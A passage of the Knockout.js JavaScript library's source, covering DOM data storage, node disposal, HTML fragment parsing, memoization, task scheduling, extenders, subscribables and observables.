                form.appendChild(input);
            }
            objectForEach(params, function(key, value) {
                var input = document.createElement("input");
                input.type = "hidden";
                input.name = key;
                input.value = value;
                form.appendChild(input);
            });
            document.body.appendChild(form);
            options['submitter'] ? options['submitter'](form) : form.submit();
            setTimeout(function () { form.parentNode.removeChild(form); }, 0);
        }
    }
}());

ko.exportSymbol('utils', ko.utils);
ko.exportSymbol('utils.arrayForEach', ko.utils.arrayForEach);
ko.exportSymbol('utils.arrayFirst', ko.utils.arrayFirst);
ko.exportSymbol('utils.arrayFilter', ko.utils.arrayFilter);
ko.exportSymbol('utils.arrayGetDistinctValues', ko.utils.arrayGetDistinctValues);
ko.exportSymbol('utils.arrayIndexOf', ko.utils.arrayIndexOf);
ko.exportSymbol('utils.arrayMap', ko.utils.arrayMap);
ko.exportSymbol('utils.arrayPushAll', ko.utils.arrayPushAll);
ko.exportSymbol('utils.arrayRemoveItem', ko.utils.arrayRemoveItem);
ko.exportSymbol('utils.extend', ko.utils.extend);
ko.exportSymbol('utils.fieldsIncludedWithJsonPost', ko.utils.fieldsIncludedWithJsonPost);
ko.exportSymbol('utils.getFormFields', ko.utils.getFormFields);
ko.exportSymbol('utils.peekObservable', ko.utils.peekObservable);
ko.exportSymbol('utils.postJson', ko.utils.postJson);
ko.exportSymbol('utils.parseJson', ko.utils.parseJson);
ko.exportSymbol('utils.registerEventHandler', ko.utils.registerEventHandler);
ko.exportSymbol('utils.stringifyJson', ko.utils.stringifyJson);
ko.exportSymbol('utils.range', ko.utils.range);
ko.exportSymbol('utils.toggleDomNodeCssClass', ko.utils.toggleDomNodeCssClass);
ko.exportSymbol('utils.triggerEvent', ko.utils.triggerEvent);
ko.exportSymbol('utils.unwrapObservable', ko.utils.unwrapObservable);
ko.exportSymbol('utils.objectForEach', ko.utils.objectForEach);
ko.exportSymbol('utils.addOrRemoveItem', ko.utils.addOrRemoveItem);
ko.exportSymbol('utils.setTextContent', ko.utils.setTextContent);
ko.exportSymbol('unwrap', ko.utils.unwrapObservable); // Convenient shorthand, because this is used so commonly

if (!Function.prototype['bind']) {
    // Function.prototype.bind is a standard part of ECMAScript 5th Edition (December 2009, http://www.ecma-international.org/publications/files/ECMA-ST/ECMA-262.pdf)
    // In case the browser doesn't implement it natively, provide a JavaScript implementation. This implementation is based on the one in prototype.js
    Function.prototype['bind'] = function (object) {
        var originalFunction = this;
        if (arguments.length === 1) {
            return function () {
                return originalFunction.apply(object, arguments);
            };
        } else {
            var partialArgs = Array.prototype.slice.call(arguments, 1);
            return function () {
                var args = partialArgs.slice(0);
                args.push.apply(args, arguments);
                return originalFunction.apply(object, args);
            };
        }
    };
}

ko.utils.domData = new (function () {
    var uniqueId = 0;
    var dataStoreKeyExpandoPropertyName = "__ko__" + (new Date).getTime();
    var dataStore = {};

    function getAll(node, createIfNotFound) {
        var dataStoreKey = node[dataStoreKeyExpandoPropertyName];
        var hasExistingDataStore = dataStoreKey && (dataStoreKey !== "null") && dataStore[dataStoreKey];
        if (!hasExistingDataStore) {
            if (!createIfNotFound)
                return undefined;
            dataStoreKey = node[dataStoreKeyExpandoPropertyName] = "ko" + uniqueId++;
            dataStore[dataStoreKey] = {};
        }
        return dataStore[dataStoreKey];
    }

    return {
        get: function (node, key) {
            var allDataForNode = getAll(node, false);
            return allDataForNode === undefined ? undefined : allDataForNode[key];
        },
        set: function (node, key, value) {
            if (value === undefined) {
                // Make sure we don't actually create a new domData key if we are actually deleting a value
                if (getAll(node, false) === undefined)
                    return;
            }
            var allDataForNode = getAll(node, true);
            allDataForNode[key] = value;
        },
        clear: function (node) {
            var dataStoreKey = node[dataStoreKeyExpandoPropertyName];
            if (dataStoreKey) {
                delete dataStore[dataStoreKey];
                node[dataStoreKeyExpandoPropertyName] = null;
                return true; // Exposing "did clean" flag purely so specs can infer whether things have been cleaned up as intended
            }
            return false;
        },

        nextKey: function () {
            return (uniqueId++) + dataStoreKeyExpandoPropertyName;
        }
    };
})();

ko.exportSymbol('utils.domData', ko.utils.domData);
ko.exportSymbol('utils.domData.clear', ko.utils.domData.clear); // Exporting only so specs can clear up after themselves fully

ko.utils.domNodeDisposal = new (function () {
    var domDataKey = ko.utils.domData.nextKey();
    var cleanableNodeTypes = { 1: true, 8: true, 9: true };       // Element, Comment, Document
    var cleanableNodeTypesWithDescendants = { 1: true, 9: true }; // Element, Document

    function getDisposeCallbacksCollection(node, createIfNotFound) {
        var allDisposeCallbacks = ko.utils.domData.get(node, domDataKey);
        if ((allDisposeCallbacks === undefined) && createIfNotFound) {
            allDisposeCallbacks = [];
            ko.utils.domData.set(node, domDataKey, allDisposeCallbacks);
        }
        return allDisposeCallbacks;
    }
    function destroyCallbacksCollection(node) {
        ko.utils.domData.set(node, domDataKey, undefined);
    }

    function cleanSingleNode(node) {
        // Run all the dispose callbacks
        var callbacks = getDisposeCallbacksCollection(node, false);
        if (callbacks) {
            callbacks = callbacks.slice(0); // Clone, as the array may be modified during iteration (typically, callbacks will remove themselves)
            for (var i = 0; i < callbacks.length; i++)
                callbacks[i](node);
        }

        // Erase the DOM data
        ko.utils.domData.clear(node);

        // Perform cleanup needed by external libraries (currently only jQuery, but can be extended)
        ko.utils.domNodeDisposal["cleanExternalData"](node);

        // Clear any immediate-child comment nodes, as these wouldn't have been found by
        // node.getElementsByTagName("*") in cleanNode() (comment nodes aren't elements)
        if (cleanableNodeTypesWithDescendants[node.nodeType])
            cleanImmediateCommentTypeChildren(node);
    }

    function cleanImmediateCommentTypeChildren(nodeWithChildren) {
        var child, nextChild = nodeWithChildren.firstChild;
        while (child = nextChild) {
            nextChild = child.nextSibling;
            if (child.nodeType === 8)
                cleanSingleNode(child);
        }
    }

    return {
        addDisposeCallback : function(node, callback) {
            if (typeof callback != "function")
                throw new Error("Callback must be a function");
            getDisposeCallbacksCollection(node, true).push(callback);
        },

        removeDisposeCallback : function(node, callback) {
            var callbacksCollection = getDisposeCallbacksCollection(node, false);
            if (callbacksCollection) {
                ko.utils.arrayRemoveItem(callbacksCollection, callback);
                if (callbacksCollection.length == 0)
                    destroyCallbacksCollection(node);
            }
        },

        cleanNode : function(node) {
            // First clean this node, where applicable
            if (cleanableNodeTypes[node.nodeType]) {
                cleanSingleNode(node);

                // ... then its descendants, where applicable
                if (cleanableNodeTypesWithDescendants[node.nodeType]) {
                    // Clone the descendants list in case it changes during iteration
                    var descendants = [];
                    ko.utils.arrayPushAll(descendants, node.getElementsByTagName("*"));
                    for (var i = 0, j = descendants.length; i < j; i++)
                        cleanSingleNode(descendants[i]);
                }
            }
            return node;
        },

        removeNode : function(node) {
            ko.cleanNode(node);
            if (node.parentNode)
                node.parentNode.removeChild(node);
        },

        "cleanExternalData" : function (node) {
            // Special support for jQuery here because it's so commonly used.
            // Many jQuery plugins (including jquery.tmpl) store data using jQuery's equivalent of domData
            // so notify it to tear down any resources associated with the node & descendants here.
            if (jQueryInstance && (typeof jQueryInstance['cleanData'] == "function"))
                jQueryInstance['cleanData']([node]);
        }
    };
})();
ko.cleanNode = ko.utils.domNodeDisposal.cleanNode; // Shorthand name for convenience
ko.removeNode = ko.utils.domNodeDisposal.removeNode; // Shorthand name for convenience
ko.exportSymbol('cleanNode', ko.cleanNode);
ko.exportSymbol('removeNode', ko.removeNode);
ko.exportSymbol('utils.domNodeDisposal', ko.utils.domNodeDisposal);
ko.exportSymbol('utils.domNodeDisposal.addDisposeCallback', ko.utils.domNodeDisposal.addDisposeCallback);
ko.exportSymbol('utils.domNodeDisposal.removeDisposeCallback', ko.utils.domNodeDisposal.removeDisposeCallback);
(function () {
    var none = [0, "", ""],
        table = [1, "<table>", "</table>"],
        tbody = [2, "<table><tbody>", "</tbody></table>"],
        tr = [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        select = [1, "<select multiple='multiple'>", "</select>"],
        lookup = {
            'thead': table,
            'tbody': table,
            'tfoot': table,
            'tr': tbody,
            'td': tr,
            'th': tr,
            'option': select,
            'optgroup': select
        },

        // This is needed for old IE if you're *not* using either jQuery or innerShiv. Doesn't affect other cases.
        mayRequireCreateElementHack = ko.utils.ieVersion <= 8;

    function getWrap(tags) {
        var m = tags.match(/^<([a-z]+)[ >]/);
        return (m && lookup[m[1]]) || none;
    }

    function simpleHtmlParse(html, documentContext) {
        documentContext || (documentContext = document);
        var windowContext = documentContext['parentWindow'] || documentContext['defaultView'] || window;

        // Based on jQuery's "clean" function, but only accounting for table-related elements.
        // If you have referenced jQuery, this won't be used anyway - KO will use jQuery's "clean" function directly

        // Note that there's still an issue in IE < 9 whereby it will discard comment nodes that are the first child of
        // a descendant node. For example: "<div><!-- mycomment -->abc</div>" will get parsed as "<div>abc</div>"
        // This won't affect anyone who has referenced jQuery, and there's always the workaround of inserting a dummy node
        // (possibly a text node) in front of the comment. So, KO does not attempt to workaround this IE issue automatically at present.

        // Trim whitespace, otherwise indexOf won't work as expected
        var tags = ko.utils.stringTrim(html).toLowerCase(), div = documentContext.createElement("div"),
            wrap = getWrap(tags),
            depth = wrap[0];

        // Go to html and back, then peel off extra wrappers
        // Note that we always prefix with some dummy text, because otherwise, IE<9 will strip out leading comment nodes in descendants. Total madness.
        var markup = "ignored<div>" + wrap[1] + html + wrap[2] + "</div>";
        if (typeof windowContext['innerShiv'] == "function") {
            // Note that innerShiv is deprecated in favour of html5shiv. We should consider adding
            // support for html5shiv (except if no explicit support is needed, e.g., if html5shiv
            // somehow shims the native APIs so it just works anyway)
            div.appendChild(windowContext['innerShiv'](markup));
        } else {
            if (mayRequireCreateElementHack) {
                // The document.createElement('my-element') trick to enable custom elements in IE6-8
                // only works if we assign innerHTML on an element associated with that document.
                documentContext.appendChild(div);
            }

            div.innerHTML = markup;

            if (mayRequireCreateElementHack) {
                div.parentNode.removeChild(div);
            }
        }

        // Move to the right depth
        while (depth--)
            div = div.lastChild;

        return ko.utils.makeArray(div.lastChild.childNodes);
    }

    function jQueryHtmlParse(html, documentContext) {
        // jQuery's "parseHTML" function was introduced in jQuery 1.8.0 and is a documented public API.
        if (jQueryInstance['parseHTML']) {
            return jQueryInstance['parseHTML'](html, documentContext) || []; // Ensure we always return an array and never null
        } else {
            // For jQuery < 1.8.0, we fall back on the undocumented internal "clean" function.
            var elems = jQueryInstance['clean']([html], documentContext);

            // As of jQuery 1.7.1, jQuery parses the HTML by appending it to some dummy parent nodes held in an in-memory document fragment.
            // Unfortunately, it never clears the dummy parent nodes from the document fragment, so it leaks memory over time.
            // Fix this by finding the top-most dummy parent element, and detaching it from its owner fragment.
            if (elems && elems[0]) {
                // Find the top-most parent element that's a direct child of a document fragment
                var elem = elems[0];
                while (elem.parentNode && elem.parentNode.nodeType !== 11 /* i.e., DocumentFragment */)
                    elem = elem.parentNode;
                // ... then detach it
                if (elem.parentNode)
                    elem.parentNode.removeChild(elem);
            }

            return elems;
        }
    }

    ko.utils.parseHtmlFragment = function(html, documentContext) {
        return jQueryInstance ?
            jQueryHtmlParse(html, documentContext) :   // As below, benefit from jQuery's optimisations where possible
            simpleHtmlParse(html, documentContext);  // ... otherwise, this simple logic will do in most common cases.
    };

    ko.utils.setHtml = function(node, html) {
        ko.utils.emptyDomNode(node);

        // There's no legitimate reason to display a stringified observable without unwrapping it, so we'll unwrap it
        html = ko.utils.unwrapObservable(html);

        if ((html !== null) && (html !== undefined)) {
            if (typeof html != 'string')
                html = html.toString();

            // jQuery contains a lot of sophisticated code to parse arbitrary HTML fragments,
            // for example <tr> elements which are not normally allowed to exist on their own.
            // If you've referenced jQuery we'll use that rather than duplicating its code.
            if (jQueryInstance) {
                jQueryInstance(node)['html'](html);
            } else {
                // ... otherwise, use KO's own parsing logic.
                var parsedNodes = ko.utils.parseHtmlFragment(html, node.ownerDocument);
                for (var i = 0; i < parsedNodes.length; i++)
                    node.appendChild(parsedNodes[i]);
            }
        }
    };
})();

ko.exportSymbol('utils.parseHtmlFragment', ko.utils.parseHtmlFragment);
ko.exportSymbol('utils.setHtml', ko.utils.setHtml);

ko.memoization = (function () {
    var memos = {};

    function randomMax8HexChars() {
        return (((1 + Math.random()) * 0x100000000) | 0).toString(16).substring(1);
    }
    function generateRandomId() {
        return randomMax8HexChars() + randomMax8HexChars();
    }
    function findMemoNodes(rootNode, appendToArray) {
        if (!rootNode)
            return;
        if (rootNode.nodeType == 8) {
            var memoId = ko.memoization.parseMemoText(rootNode.nodeValue);
            if (memoId != null)
                appendToArray.push({ domNode: rootNode, memoId: memoId });
        } else if (rootNode.nodeType == 1) {
            for (var i = 0, childNodes = rootNode.childNodes, j = childNodes.length; i < j; i++)
                findMemoNodes(childNodes[i], appendToArray);
        }
    }

    return {
        memoize: function (callback) {
            if (typeof callback != "function")
                throw new Error("You can only pass a function to ko.memoization.memoize()");
            var memoId = generateRandomId();
            memos[memoId] = callback;
            return "<!--[ko_memo:" + memoId + "]-->";
        },

        unmemoize: function (memoId, callbackParams) {
            var callback = memos[memoId];
            if (callback === undefined)
                throw new Error("Couldn't find any memo with ID " + memoId + ". Perhaps it's already been unmemoized.");
            try {
                callback.apply(null, callbackParams || []);
                return true;
            }
            finally { delete memos[memoId]; }
        },

        unmemoizeDomNodeAndDescendants: function (domNode, extraCallbackParamsArray) {
            var memos = [];
            findMemoNodes(domNode, memos);
            for (var i = 0, j = memos.length; i < j; i++) {
                var node = memos[i].domNode;
                var combinedParams = [node];
                if (extraCallbackParamsArray)
                    ko.utils.arrayPushAll(combinedParams, extraCallbackParamsArray);
                ko.memoization.unmemoize(memos[i].memoId, combinedParams);
                node.nodeValue = ""; // Neuter this node so we don't try to unmemoize it again
                if (node.parentNode)
                    node.parentNode.removeChild(node); // If possible, erase it totally (not always possible - someone else might just hold a reference to it then call unmemoizeDomNodeAndDescendants again)
            }
        },

        parseMemoText: function (memoText) {
            var match = memoText.match(/^\[ko_memo\:(.*?)\]$/);
            return match ? match[1] : null;
        }
    };
})();

ko.exportSymbol('memoization', ko.memoization);
ko.exportSymbol('memoization.memoize', ko.memoization.memoize);
ko.exportSymbol('memoization.unmemoize', ko.memoization.unmemoize);
ko.exportSymbol('memoization.parseMemoText', ko.memoization.parseMemoText);
ko.exportSymbol('memoization.unmemoizeDomNodeAndDescendants', ko.memoization.unmemoizeDomNodeAndDescendants);
ko.tasks = (function () {
    var scheduler,
        taskQueue = [],
        taskQueueLength = 0,
        nextHandle = 1,
        nextIndexToProcess = 0;

    if (window['MutationObserver']) {
        // Chrome 27+, Firefox 14+, IE 11+, Opera 15+, Safari 6.1+
        // From https://github.com/petkaantonov/bluebird * Copyright (c) 2014 Petka Antonov * License: MIT
        scheduler = (function (callback) {
            var div = document.createElement("div");
            new MutationObserver(callback).observe(div, {attributes: true});
            return function () { div.classList.toggle("foo"); };
        })(scheduledProcess);
    } else if (document && "onreadystatechange" in document.createElement("script")) {
        // IE 6-10
        // From https://github.com/YuzuJS/setImmediate * Copyright (c) 2012 Barnesandnoble.com, llc, Donavon West, and Domenic Denicola * License: MIT
        scheduler = function (callback) {
            var script = document.createElement("script");
            script.onreadystatechange = function () {
                script.onreadystatechange = null;
                document.documentElement.removeChild(script);
                script = null;
                callback();
            };
            document.documentElement.appendChild(script);
        };
    } else {
        scheduler = function (callback) {
            setTimeout(callback, 0);
        };
    }

    function processTasks() {
        if (taskQueueLength) {
            // Each mark represents the end of a logical group of tasks and the number of these groups is
            // limited to prevent unchecked recursion.
            var mark = taskQueueLength, countMarks = 0;

            // nextIndexToProcess keeps track of where we are in the queue; processTasks can be called recursively without issue
            for (var task; nextIndexToProcess < taskQueueLength; ) {
                if (task = taskQueue[nextIndexToProcess++]) {
                    if (nextIndexToProcess > mark) {
                        if (++countMarks >= 5000) {
                            nextIndexToProcess = taskQueueLength;   // skip all tasks remaining in the queue since any of them could be causing the recursion
                            ko.utils.deferError(Error("'Too much recursion' after processing " + countMarks + " task groups."));
                            break;
                        }
                        mark = taskQueueLength;
                    }
                    try {
                        task();
                    } catch (ex) {
                        ko.utils.deferError(ex);
                    }
                }
            }
        }
    }

    function scheduledProcess() {
        processTasks();

        // Reset the queue
        nextIndexToProcess = taskQueueLength = taskQueue.length = 0;
    }

    function scheduleTaskProcessing() {
        ko.tasks['scheduler'](scheduledProcess);
    }

    var tasks = {
        'scheduler': scheduler,     // Allow overriding the scheduler

        schedule: function (func) {
            if (!taskQueueLength) {
                scheduleTaskProcessing();
            }

            taskQueue[taskQueueLength++] = func;
            return nextHandle++;
        },

        cancel: function (handle) {
            var index = handle - (nextHandle - taskQueueLength);
            if (index >= nextIndexToProcess && index < taskQueueLength) {
                taskQueue[index] = null;
            }
        },

        // For testing only: reset the queue and return the previous queue length
        'resetForTesting': function () {
            var length = taskQueueLength - nextIndexToProcess;
            nextIndexToProcess = taskQueueLength = taskQueue.length = 0;
            return length;
        },

        runEarly: processTasks
    };

    return tasks;
})();

ko.exportSymbol('tasks', ko.tasks);
ko.exportSymbol('tasks.schedule', ko.tasks.schedule);
//ko.exportSymbol('tasks.cancel', ko.tasks.cancel);  "cancel" isn't minified
ko.exportSymbol('tasks.runEarly', ko.tasks.runEarly);
ko.extenders = {
    'throttle': function(target, timeout) {
        // Throttling means two things:

        // (1) For dependent observables, we throttle *evaluations* so that, no matter how fast its dependencies
        //     notify updates, the target doesn't re-evaluate (and hence doesn't notify) faster than a certain rate
        target['throttleEvaluation'] = timeout;

        // (2) For writable targets (observables, or writable dependent observables), we throttle *writes*
        //     so the target cannot change value synchronously or faster than a certain rate
        var writeTimeoutInstance = null;
        return ko.dependentObservable({
            'read': target,
            'write': function(value) {
                clearTimeout(writeTimeoutInstance);
                writeTimeoutInstance = ko.utils.setTimeout(function() {
                    target(value);
                }, timeout);
            }
        });
    },

    'rateLimit': function(target, options) {
        var timeout, method, limitFunction;

        if (typeof options == 'number') {
            timeout = options;
        } else {
            timeout = options['timeout'];
            method = options['method'];
        }

        // rateLimit supersedes deferred updates
        target._deferUpdates = false;

        limitFunction = method == 'notifyWhenChangesStop' ?  debounce : throttle;
        target.limit(function(callback) {
            return limitFunction(callback, timeout);
        });
    },

    'deferred': function(target, options) {
        if (options !== true) {
            throw new Error('The \'deferred\' extender only accepts the value \'true\', because it is not supported to turn deferral off once enabled.')
        }

        if (!target._deferUpdates) {
            target._deferUpdates = true;
            target.limit(function (callback) {
                var handle,
                    ignoreUpdates = false;
                return function () {
                    if (!ignoreUpdates) {
                        ko.tasks.cancel(handle);
                        handle = ko.tasks.schedule(callback);

                        try {
                            ignoreUpdates = true;
                            target['notifySubscribers'](undefined, 'dirty');
                        } finally {
                            ignoreUpdates = false;
                        }
                    }
                };
            });
        }
    },

    'notify': function(target, notifyWhen) {
        target["equalityComparer"] = notifyWhen == "always" ?
            null :  // null equalityComparer means to always notify
            valuesArePrimitiveAndEqual;
    }
};

var primitiveTypes = { 'undefined':1, 'boolean':1, 'number':1, 'string':1 };
function valuesArePrimitiveAndEqual(a, b) {
    var oldValueIsPrimitive = (a === null) || (typeof(a) in primitiveTypes);
    return oldValueIsPrimitive ? (a === b) : false;
}

function throttle(callback, timeout) {
    var timeoutInstance;
    return function () {
        if (!timeoutInstance) {
            timeoutInstance = ko.utils.setTimeout(function () {
                timeoutInstance = undefined;
                callback();
            }, timeout);
        }
    };
}

function debounce(callback, timeout) {
    var timeoutInstance;
    return function () {
        clearTimeout(timeoutInstance);
        timeoutInstance = ko.utils.setTimeout(callback, timeout);
    };
}

function applyExtenders(requestedExtenders) {
    var target = this;
    if (requestedExtenders) {
        ko.utils.objectForEach(requestedExtenders, function(key, value) {
            var extenderHandler = ko.extenders[key];
            if (typeof extenderHandler == 'function') {
                target = extenderHandler(target, value) || target;
            }
        });
    }
    return target;
}

ko.exportSymbol('extenders', ko.extenders);

ko.subscription = function (target, callback, disposeCallback) {
    this._target = target;
    this.callback = callback;
    this.disposeCallback = disposeCallback;
    this.isDisposed = false;
    ko.exportProperty(this, 'dispose', this.dispose);
};
ko.subscription.prototype.dispose = function () {
    this.isDisposed = true;
    this.disposeCallback();
};

ko.subscribable = function () {
    ko.utils.setPrototypeOfOrExtend(this, ko_subscribable_fn);
    ko_subscribable_fn.init(this);
}

var defaultEvent = "change";

// Moved out of "limit" to avoid the extra closure
function limitNotifySubscribers(value, event) {
    if (!event || event === defaultEvent) {
        this._limitChange(value);
    } else if (event === 'beforeChange') {
        this._limitBeforeChange(value);
    } else {
        this._origNotifySubscribers(value, event);
    }
}

var ko_subscribable_fn = {
    init: function(instance) {
        instance._subscriptions = { "change": [] };
        instance._versionNumber = 1;
    },

    subscribe: function (callback, callbackTarget, event) {
        var self = this;

        event = event || defaultEvent;
        var boundCallback = callbackTarget ? callback.bind(callbackTarget) : callback;

        var subscription = new ko.subscription(self, boundCallback, function () {
            ko.utils.arrayRemoveItem(self._subscriptions[event], subscription);
            if (self.afterSubscriptionRemove)
                self.afterSubscriptionRemove(event);
        });

        if (self.beforeSubscriptionAdd)
            self.beforeSubscriptionAdd(event);

        if (!self._subscriptions[event])
            self._subscriptions[event] = [];
        self._subscriptions[event].push(subscription);

        return subscription;
    },

    "notifySubscribers": function (valueToNotify, event) {
        event = event || defaultEvent;
        if (event === defaultEvent) {
            this.updateVersion();
        }
        if (this.hasSubscriptionsForEvent(event)) {
            var subs = event === defaultEvent && this._changeSubscriptions || this._subscriptions[event].slice(0);
            try {
                ko.dependencyDetection.begin(); // Begin suppressing dependency detection (by setting the top frame to undefined)
                for (var i = 0, subscription; subscription = subs[i]; ++i) {
                    // In case a subscription was disposed during the arrayForEach cycle, check
                    // for isDisposed on each subscription before invoking its callback
                    if (!subscription.isDisposed)
                        subscription.callback(valueToNotify);
                }
            } finally {
                ko.dependencyDetection.end(); // End suppressing dependency detection
            }
        }
    },

    getVersion: function () {
        return this._versionNumber;
    },

    hasChanged: function (versionToCheck) {
        return this.getVersion() !== versionToCheck;
    },

    updateVersion: function () {
        ++this._versionNumber;
    },

    limit: function(limitFunction) {
        var self = this, selfIsObservable = ko.isObservable(self),
            ignoreBeforeChange, notifyNextChange, previousValue, pendingValue, beforeChange = 'beforeChange';

        if (!self._origNotifySubscribers) {
            self._origNotifySubscribers = self["notifySubscribers"];
            self["notifySubscribers"] = limitNotifySubscribers;
        }

        var finish = limitFunction(function() {
            self._notificationIsPending = false;

            // If an observable provided a reference to itself, access it to get the latest value.
            // This allows computed observables to delay calculating their value until needed.
            if (selfIsObservable && pendingValue === self) {
                pendingValue = self._evalIfChanged ? self._evalIfChanged() : self();
            }
            var shouldNotify = notifyNextChange || self.isDifferent(previousValue, pendingValue);

            notifyNextChange = ignoreBeforeChange = false;

            if (shouldNotify) {
                self._origNotifySubscribers(previousValue = pendingValue);
            }
        });

        self._limitChange = function(value) {
            self._changeSubscriptions = self._subscriptions[defaultEvent].slice(0);
            self._notificationIsPending = ignoreBeforeChange = true;
            pendingValue = value;
            finish();
        };
        self._limitBeforeChange = function(value) {
            if (!ignoreBeforeChange) {
                previousValue = value;
                self._origNotifySubscribers(value, beforeChange);
            }
        };
        self._notifyNextChangeIfValueIsDifferent = function() {
            if (self.isDifferent(previousValue, self.peek(true /*evaluate*/))) {
                notifyNextChange = true;
            }
        };
    },

    hasSubscriptionsForEvent: function(event) {
        return this._subscriptions[event] && this._subscriptions[event].length;
    },

    getSubscriptionsCount: function (event) {
        if (event) {
            return this._subscriptions[event] && this._subscriptions[event].length || 0;
        } else {
            var total = 0;
            ko.utils.objectForEach(this._subscriptions, function(eventName, subscriptions) {
                if (eventName !== 'dirty')
                    total += subscriptions.length;
            });
            return total;
        }
    },

    isDifferent: function(oldValue, newValue) {
        return !this['equalityComparer'] || !this['equalityComparer'](oldValue, newValue);
    },

    extend: applyExtenders
};

ko.exportProperty(ko_subscribable_fn, 'subscribe', ko_subscribable_fn.subscribe);
ko.exportProperty(ko_subscribable_fn, 'extend', ko_subscribable_fn.extend);
ko.exportProperty(ko_subscribable_fn, 'getSubscriptionsCount', ko_subscribable_fn.getSubscriptionsCount);

// For browsers that support proto assignment, we overwrite the prototype of each
// observable instance. Since observables are functions, we need Function.prototype
// to still be in the prototype chain.
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(ko_subscribable_fn, Function.prototype);
}

ko.subscribable['fn'] = ko_subscribable_fn;


ko.isSubscribable = function (instance) {
    return instance != null && typeof instance.subscribe == "function" && typeof instance["notifySubscribers"] == "function";
};

ko.exportSymbol('subscribable', ko.subscribable);
ko.exportSymbol('isSubscribable', ko.isSubscribable);

ko.computedContext = ko.dependencyDetection = (function () {
    var outerFrames = [],
        currentFrame,
        lastId = 0;

    // Return a unique ID that can be assigned to an observable for dependency tracking.
    // Theoretically, you could eventually overflow the number storage size, resulting
    // in duplicate IDs. But in JavaScript, the largest exact integral value is 2^53
    // or 9,007,199,254,740,992. If you created 1,000,000 IDs per second, it would
    // take over 285 years to reach that number.
    // Reference http://blog.vjeux.com/2010/javascript/javascript-max_int-number-limits.html
    function getId() {
        return ++lastId;
    }

    function begin(options) {
        outerFrames.push(currentFrame);
        currentFrame = options;
    }

    function end() {
        currentFrame = outerFrames.pop();
    }

    return {
        begin: begin,

        end: end,

        registerDependency: function (subscribable) {
            if (currentFrame) {
                if (!ko.isSubscribable(subscribable))
                    throw new Error("Only subscribable things can act as dependencies");
                currentFrame.callback.call(currentFrame.callbackTarget, subscribable, subscribable._id || (subscribable._id = getId()));
            }
        },

        ignore: function (callback, callbackTarget, callbackArgs) {
            try {
                begin();
                return callback.apply(callbackTarget, callbackArgs || []);
            } finally {
                end();
            }
        },

        getDependenciesCount: function () {
            if (currentFrame)
                return currentFrame.computed.getDependenciesCount();
        },

        isInitial: function() {
            if (currentFrame)
                return currentFrame.isInitial;
        }
    };
})();

ko.exportSymbol('computedContext', ko.computedContext);
ko.exportSymbol('computedContext.getDependenciesCount', ko.computedContext.getDependenciesCount);
ko.exportSymbol('computedContext.isInitial', ko.computedContext.isInitial);

ko.exportSymbol('ignoreDependencies', ko.ignoreDependencies = ko.dependencyDetection.ignore);
var observableLatestValue = ko.utils.createSymbolOrString('_latestValue');

ko.observable = function (initialValue) {
    function observable() {
        if (arguments.length > 0) {
            // Write

            // Ignore writes if the value hasn't changed
            if (observable.isDifferent(observable[observableLatestValue], arguments[0])) {
                observable.valueWillMutate();
                observable[observableLatestValue] = arguments[0];
                observable.valueHasMutated();
            }
            return this; // Permits chained assignments
        }
        else {
            // Read
            ko.dependencyDetection.registerDependency(observable); // The caller only needs to be notified of changes if they did a "read" operation
            return observable[observableLatestValue];
        }
    }

    observable[observableLatestValue] = initialValue;

    // Inherit from 'subscribable'
    if (!ko.utils.canSetPrototype) {
        // 'subscribable' won't be on the prototype chain unless we put it there directly
        ko.utils.extend(observable, ko.subscribable['fn']);
    }
    ko.subscribable['fn'].init(observable);

    // Inherit from 'observable'
    ko.utils.setPrototypeOfOrExtend(observable, observableFn);

    if (ko.options['deferUpdates']) {
        ko.extenders['deferred'](observable, true);
    }

    return observable;
}

// Define prototype for observables
var observableFn = {
    'equalityComparer': valuesArePrimitiveAndEqual,
    peek: function() { return this[observableLatestValue]; },
    valueHasMutated: function () { this['notifySubscribers'](this[observableLatestValue]); },
    valueWillMutate: function () { this['notifySubscribers'](this[observableLatestValue], 'beforeChange'); }
};

// Note that for browsers that don't support proto assignment, the
// inheritance chain is created manually in the ko.observable constructor
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(observableFn, ko.subscribable['fn']);
}

var protoProperty = ko.observable.protoProperty = '__ko_proto__';
observableFn[protoProperty] = ko.observable;

ko.hasPrototype = function(instance, prototype) {
    if ((instance === null) || (instance === undefined) || (instance[protoProperty] === undefined)) return false;
    if (instance[protoProperty] === prototype) return true;
    return ko.hasPrototype(instance[protoProperty], prototype); // Walk the prototype chain
};

ko.isObservable = function (instance) {
    return ko.hasPrototype(instance, ko.observable);
}
ko.isWriteableObservable = function (instance) {
    // Observable
    if ((typeof instance == 'function') && instance[protoProperty] === ko.observable)
        return true;
    // Writeable dependent observable
    if ((typeof instance == 'function') && (instance[protoProperty] === ko.dependentObservable) && (instance.hasWriteFunction))
        return true;
    // Anything else
    return false;
}

ko.exportSymbol('observable', ko.observable);
ko.exportSymbol('isObservable', ko.isObservable);
ko.exportSymbol('isWriteableObservable', ko.isWriteableObservable);
ko.exportSymbol('isWritableObservable', ko.isWriteableObservable);
ko.exportSymbol('observable.fn', observableFn);
ko.exportProperty(observableFn, 'peek', observableFn.peek);
ko.exportProperty(observableFn, 'valueHasMutated', observableFn.valueHasMutated);
ko.exportProperty(observableFn, 'valueWillMutate', observableFn.valueWillMutate);
ko.observableArray = function (initialValues) {
    initialValues = initialValues || [];

    if (typeof initialValues != 'object' || !('length' in initialValues))
        throw new Error("The argument passed when initializing an observable array must be an array, or null, or undefined.");

    var result = ko.observable(initialValues);
    ko.utils.setPrototypeOfOrExtend(result, ko.observableArray['fn']);
    return result.extend({'trackArrayChanges':true});
};

ko.observableArray['fn'] = {
    'remove': function (valueOrPredicate) {
        var underlyingArray = this.peek();
        var removedValues = [];
        var predicate = typeof valueOrPredicate == "function" && !ko.isObservable(valueOrPredicate) ? valueOrPredicate : function (value) { return value === valueOrPredicate; };
        for (var i = 0; i < underlyingArray.length; i++) {
            var value = underlyingArray[i];
            if (predicate(value)) {
                if (removedValues.length === 0) {
                    this.valueWillMutate();
                }
                removedValues.push(value);
                underlyingArray.splice(i, 1);
                i--;
            }
        }
        if (removedValues.length) {
            this.valueHasMutated();
        }
        return removedValues;
    },

    'removeAll': function (arrayOfValues) {
        // If you passed zero args, we remove everything
        if (arrayOfValues === undefined) {
            var underlyingArray = this.peek();
            var allValues = underlyingArray.slice(0);
            this.valueWillMutate();
            underlyingArray.splice(0, underlyingArray.length);
            this.valueHasMutated();
            return allValues;
        }
